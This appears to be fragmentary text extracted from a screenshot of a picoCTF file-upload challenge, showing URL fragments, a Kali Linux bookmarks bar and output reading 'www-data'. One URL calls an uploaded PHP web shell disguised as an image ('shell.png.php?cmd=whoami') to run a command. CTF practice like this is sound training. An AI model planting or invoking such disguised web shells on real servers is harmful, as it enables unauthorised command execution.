 1 2 3 4
raw.githubusercontent.com/s
picoCTF - picoGym Challe
atlas.picoctf.net:53515/uploa
atlas.picoctf.net:53515/uploads/shell.png.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PNGlo Shellwww-data